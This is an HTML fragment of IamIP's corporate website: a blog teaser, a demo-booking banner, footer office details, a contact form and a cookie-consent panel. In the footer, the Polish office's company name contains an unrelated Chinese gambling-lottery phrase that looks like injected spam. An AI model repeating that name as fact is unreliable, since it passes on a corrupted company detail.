class="vc_gitem-zone vc_gitem-zone-a blog-detailed-grid vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture loading="lazy" decoding="async" class="vc_single_image-img attachment-keydesign-grid-image" title="Blog Banner (2)">
<source type="image/webp" srcset="webp/blog-banner-2-400x250.png.webp"/>
<img loading="lazy" decoding="async" width="400" height="250" src="png/blog-banner-2-400x250.png" alt=""/>
</picture>
</div>
		</figure>
	</div>
</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 entry-wrapper vc_gitem-col vc_gitem-col-align-"><div class="vc_gitem-post-data vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-md vc_grid-filter-center vc_grid-filter-center"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name"><a href="index-46.html" alt="View all posts in Industry Trends" class="vc_gitem-link">Industry Trends</a></span></div></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: left" ><a href="index-47.html" class="vc_gitem-link" title="WIPO’s 2024 IP Report: What It Means for Your Business ">WIPO’s 2024 IP Report: What It Means for Your Business </a></h5></div><div style="text-align: left" class="vc_custom_heading tt_button tt_primary_button btn_primary_color hover_solid_secondary post_button"><a href="index-47.html" class="vc_gitem-link" title="WIPO’s 2024 IP Report: What It Means for Your Business ">Read more</a></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid iamip-cta-info-container vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-bg-position-top vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner    vc_custom_1620117963384"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script src="js/widget.js" type="text/javascript" async></script>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<link href="css/widget.css" rel="stylesheet">

<div class="iamip-cta-info">
<header class="kd-section-title col-lg-12 text-left subtitle-below-title kd-animated fadeIn kd-animate" data-animation-delay="200">
<h2 style="font-size: 42px; line-height: 54px">Ready to take patent <br/> information to the next level?</h2>
<h6 class="subtitle" style="color: #2A1E75">We can help! Our team has worked with businesses of all different sizes in a wide range of industries. Book a demo in our calendar now.</h6>
</header>

<div class="cta-btncontainer">
<a href="#" class="btn-calendly-link tt_button tt_secondary_button btn_secondary_color hover_solid_secondary btn-align-left button-action-link iamip-banner-button" data-animation-delay="200" onclick="onBookDemoClicked(); Calendly.initPopupWidget({url: 'https://calendly.com/book-a-demo-1/iamip-discovery-call'});return false;">Book a demo</a>
</div>

</div>
		</div>
	</div>
</div></div></div><div class="iamip-cta-info-img-container wpb_column vc_column_container vc_col-sm-4 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  iamip-cta-info-img">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="svg/book-now-illustration.svg" class="vc_single_image-img attachment-medium" alt="Book now illustration" title="" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div>
</div>      </div>
   </div>
</section>

		</main><!-- #main -->
	</div><!-- #primary -->



</div>

  <footer id="footer" class="classic default-footer-link-effect">
    <div class="upper-footer" style="">
      <div class="container">
                  <div class="footer-bar ">
                          <div class="footer-nav-menu">
                <ul id="menu-footer-menu" class="navbar-footer"><li id="menu-item-9649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="index-48.html">Imprint</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9648"><a rel="privacy-policy" href="index-49.html">Privacy Notice</a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10316"><a href="index-50.html">Cookie Policy</a></li>
<li id="menu-item-17620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17620"><a href="index-51.html">About Us</a></li>
<li id="menu-item-14829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14829"><a href="https://iamip.jobs.personio.de/?language=en">Careers</a></li>
<li id="menu-item-8927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="email-protection.html#88e1e6eee7c8e1e9e5e1f8a6ebe7e5">Contact us</a></li>
<li id="menu-item-15233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15233"><a href="index-52.html">Partners</a></li>
<li id="menu-item-17666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17666"><a href="https://iamip.statuspage.io/">IamIP Status</a></li>
</ul>              </div>
                                      <div class="footer-socials-bar">
                <ul class="redux-social-media-list clearfix"><li><a target="_blank" href="https://www.facebook.com/MagicbyIAMIP/"><i class="fab fa-facebook-f"></i></a></li><li><a target="_blank" href="https://twitter.com/magicbyiamip"><i class="fab fa-twitter"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company/iamip-sverige-ab"><i class="fab fa-linkedin-in"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCLWSm6-x0rv9ezR-J-v0Xzg"><i class="fab fa-youtube"></i></a></li></ul>              </div>
                      </div>
        
                              <div class="footer-widget-area">
              

            <div class="first-widget-area footer-widget-column col-xs-12 col-sm-12 col-md-3 col-lg-3 text-left">
            <div id="custom_html-8" class="widget_text footer_widget widget widget_custom_html"><h5 class="widget-title"><span>IamIP Sverige AB</span></h5><div class="textwidget custom-html-widget"><p>
Engelbrektsgatan 35b<br />
11432 Stockholm <br/>
Sweden<br />
<a href="email-protection.html#01686f676e4168606c68712f626e6c"><span class="__cf_email__" data-cfemail="cda4a3aba28da4aca0a4bde3aea2a0">[email&#160;protected]</span></a><br/>
<a href="tel:+46 8333700">+46 (0)8-33 37 00</a><br/>
VAT: SE556906934601
</p></div></div>        </div>
    
            <div class="second-widget-area footer-widget-column col-xs-12 col-sm-12 col-md-3 col-lg-3 text-left">
            <div id="custom_html-4" class="widget_text footer_widget widget widget_custom_html"><h5 class="widget-title"><span>IamIP Germany</span></h5><div class="textwidget custom-html-widget"><p>
Rudi-Conin-Straße 4 <br/>
50829 Köln <br/>
Germany <br/>
<a href="email-protection.html#fd94939b92bd949c90948dd39e9290"><span class="__cf_email__" data-cfemail="0f666169604f666e62667f216c6062">[email&#160;protected]</span></a><br/>
<a href="tel:+49022198656270">+49 (0)221 98656270</a><br/>

VAT: DE316238866
</p></div></div>        </div>
    
          <div class="third-widget-area footer-widget-column col-xs-12 col-sm-12 col-md-3 col-lg-3 text-left">
          <div id="custom_html-5" class="widget_text footer_widget widget widget_custom_html"><h5 class="widget-title"><span>IamIP 168飞艇体彩网全2025年历史查询 Sp z o.o.</span></h5><div class="textwidget custom-html-widget"><p>
ul. Cyfrowa 6 <br/>
71-441 Szczecin <br/>
Poland <br/>
<a href="email-protection.html#fd9f94888f92bd949c90948dd39e9290"><span class="__cf_email__" data-cfemail="d8bab1adaab798b1b9b5b1a8f6bbb7b5">[email&#160;protected]</span></a><br/>
NIP: 8513251467
</p></div></div>      </div>
    
    
    
                </div>
                        </div>
    </div>
          <div class="lower-footer copyright-center">
        <div class="container">
           <span>
             © 2013 - 2025 Theiamp.org IamIP Sverige AB. All rights reserved.           </span>
       </div>
      </div>
      </footer>

    <div class="back-to-top right-aligned">
       <i class="fa fa-chevron-up"></i>
    </div>

    <div class="modal fade popup-modal " id="popup-modal" role="dialog">
    <div class="modal-content">
        <div class="row">
          <div class="col-sm-6 modal-content-contact">
                            <h3>Let&#039;s get in touch</h3>
                                                                    <div class="key-icon-box icon-default icon-left cont-left">
                      <i class="fa sway-phone-topbar"></i>
                      <h4 class="service-heading"><a href="tel:+46 8-33 37 00">+46 8-33 37 00</a></h4>
                  </div>
                                                            <div class="key-icon-box icon-default icon-left cont-left">
                      <i class="fa sway-mail-topbar"></i>
                      <h4 class="service-heading"><a href="email-protection.html#6e070008012e070f03071e400d0103"><span class="__cf_email__" data-cfemail="5f363139301f363e32362f713c3032">[email&#160;protected]</span></a></h4>
                  </div>
                                                    <div class="kd-modal-social-list">
                <ul class="redux-social-media-list clearfix"><li style="list-style: none;"><a target='_blank' href='https://www.facebook.com/MagicbyIAMIP/'><i class="fab fa-facebook-f"  title=""></i></a></li><li style="list-style: none;"><a target='_blank' href='https://twitter.com/magicbyiamip'><i class="fab fa-twitter"  title=""></i></a></li><li style="list-style: none;"><a target='_blank' href='https://www.linkedin.com/company/iamip-sverige-ab'><i class="fab fa-linkedin-in"  title=""></i></a></li><li style="list-style: none;"><a target='_blank' href='https://www.youtube.com/channel/UCLWSm6-x0rv9ezR-J-v0Xzg'><i class="fab fa-youtube"  title=""></i></a></li></ul>              </div>
                      </div>
          <div class="col-sm-6 modal-content-inner" style="background-image: url('')">
                                                         </div>
        </div>
      <button type="button" class="close" data-dismiss="modal">&times;</button>
  </div>
</div>

    <div class="panel-screen-overlay"></div>
  <div class="kd-side-panel btn-hover-2 ">
    <div class="kd-panel-wrapper">
      <div class="kd-panel-header">
                    <h3 class="kd-panel-title">Sign Up</h3>
                            <div class="kd-panel-subtitle">
              Give us a call or fill in the form below and we will contact you. We endeavor to answer all inquiries within 24 hours on business days.            </div>
                          <div class="kd-panel-phone-email">
                        <div class="kd-panel-phone">
                  <i class="fa sway-phone-topbar"></i>
                  <a href="tel:+46 8-33 37 00">+46 8-33 37 00</a>
              </div>
                                            <div class="kd-panel-email">
                  <i class="fa sway-mail-topbar"></i>
                  <a href="email-protection.html#abc2c5cdc4ebc2cac6c2db85c8c4c6"><span class="__cf_email__" data-cfemail="7c15121a133c151d11150c521f1311">[email&#160;protected]</span></a>
              </div>
                    </div>
                <div class="kd-panel-contact">
                                             
<div class="wpcf7 no-js" id="wpcf7-f8714-o1" lang="en-US" dir="ltr" data-wpcf7-id="8714">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="https://iamip.com/#wpcf7-f8714-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8714" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8714-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter your name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Enter your phone" value="" type="tel" name="your-phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message" name="your-message"></textarea></span>
</p>
<input class="wpcf7-form-control wpcf7-hidden" id="GCLID" value="" type="hidden" name="GCLID" />
<input class="wpcf7-form-control wpcf7-hidden" id="utm_source" value="" type="hidden" name="utm_source" />
<input class="wpcf7-form-control wpcf7-hidden" id="utm_medium" value="" type="hidden" name="utm_medium" />
<input class="wpcf7-form-control wpcf7-hidden" id="utm_campaign" value="" type="hidden" name="utm_campaign" />
<input class="wpcf7-form-control wpcf7-hidden" id="utm_term" value="" type="hidden" name="utm_term" />
<input class="wpcf7-form-control wpcf7-hidden" id="utm_content" value="" type="hidden" name="utm_content" />
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                               </div>
      </div>
              <div class="kd-panel-social-list">
          <ul class="redux-social-media-list clearfix"><li style="list-style: none;"><a target='_blank' href='https://www.facebook.com/MagicbyIAMIP/'><i class="fab fa-facebook-f"  title=""></i></a></li><li style="list-style: none;"><a target='_blank' href='https://twitter.com/magicbyiamip'><i class="fab fa-twitter"  title=""></i></a></li><li style="list-style: none;"><a target='_blank' href='https://www.linkedin.com/company/iamip-sverige-ab'><i class="fab fa-linkedin-in"  title=""></i></a></li><li style="list-style: none;"><a target='_blank' href='https://www.youtube.com/channel/UCLWSm6-x0rv9ezR-J-v0Xzg'><i class="fab fa-youtube"  title=""></i></a></li></ul>        </div>
            <button type="button" class="panel-close" data-dismiss="side-panel"><span class="fa sway-times"></span></button>
  </div>
</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" checked='checked' />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">intercom-id-s1q4vxt5</td><td class="cookielawinfo-column-3">9 months</td><td class="cookielawinfo-column-4">Anonymous visitor identifier cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">intercom-session-s1q4vxt5</td><td class="cookielawinfo-column-3">1 week</td><td class="cookielawinfo-column-4">Identifier for each unique browser session. This session cookie is refreshed on each successful logged-in ping, extending it to 1 week from that moment. The user can access their conversations and have data communicated on logged out pages for 1 week, as long as the session isn't intentionally terminated.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" checked='checked' />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__hssrc</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie keeps track of sessions. Is used to determine if HubSpot should increment the session number and timestamps in the __hstc cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__hstc</td><td class="cookielawinfo-column-3">13 months</td><td class="cookielawinfo-column-4">The main cookie for tracking visitors. It contains the domain, utk, initial timestamp (first visit), last timestamp (last visit), current timestamp (this visit), and session number (increments for each subsequent session).</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">hubspotutk</td><td class="cookielawinfo-column-3">13 months</td><td class="cookielawinfo-column-4">This cookie keeps track of a visitor's identity. It is passed to HubSpot on form submission and used when deduplicating contacts. It contains an opaque GUID to represent the current visitor.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" checked='checked' />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" checked='checked' />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fbp</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">Cookie to store and track visits across websites.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script data-cfasync="false" src="js/email-decode.min.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='Bodypart-im-fonts-woff-css' href='woff/bodypartd1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-Bodypart-css' href='css/f820aea00a98c35ef0c3020b1414f468de0d.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='User-Interface-im-fonts-woff-css' href='woff/user-interfaced1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-User-Interface-css' href='css/446d46603d68140ce644e426cacb34b8f88e.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='People-im-fonts-woff-css' href='woff/peopled1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-People-css' href='css/108deec7664016501f1c3faddfd6b1588e91.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='Seo-Icons-im-fonts-woff-css' href='woff/seo-iconsd1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-Seo-Icons-css' href='css/5d32963cf8ce969cf32cd2406653ef7a1fde.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='Folders-Class-im-fonts-woff-css' href='woff/folders-classd1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-Folders-Class-css' href='css/770f2cd2bf480b1f2bc064787ed56efc19cf.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='Security-im-fonts-woff-css' href='woff/securityd1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-Security-css' href='css/57160a32e00db6a68f29920f61c367c744b8.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='Business-Finance-im-fonts-woff-css' href='woff/business-financed1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-Business-Finance-css' href='css/017466beceaca331173a878a3e998c25b006.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='Buildings-Landmarks-im-fonts-woff-css' href='woff/buildings-landmarksd1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-Buildings-Landmarks-css' href='css/e97be8ba7cb4521a485eb485be3ec282b91b.css' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='Maps-Locations-im-fonts-woff-css' href='woff/maps-locationsd1c0.woff'  media='all' />
<link data-optimized="1" rel='stylesheet' id='iconsmind-Maps-Locations-css' href='css/74ea1fbec29b48f4e620602bb5726b8ca0f7.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='vc_animate-css-css' href='css/6415dbeabaa8164fde6e2faed422e8bcd1c4.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&amp;ver=8.3.1' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='cookie-law-info-table-css' href='css/08e2170428fc6f9bd4ac6d673e79b2899b57.css' type='text/css' media='all' />
<script type="text/javascript" src="js/hooks.min4fdd.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="js/i18n.minc33c.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="js/index52c7.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iamip.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="js/index52c7-2.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="js/intltelinput.mind1c0.js" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/iamip.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="js/countryselect.mind1c0.js" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
